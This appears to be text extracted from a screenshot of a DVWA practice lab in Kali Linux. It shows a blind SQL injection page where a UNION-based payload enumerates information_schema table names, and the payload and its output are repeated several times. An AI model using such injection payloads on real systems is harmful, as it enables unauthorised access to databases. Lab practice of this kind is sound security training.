 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES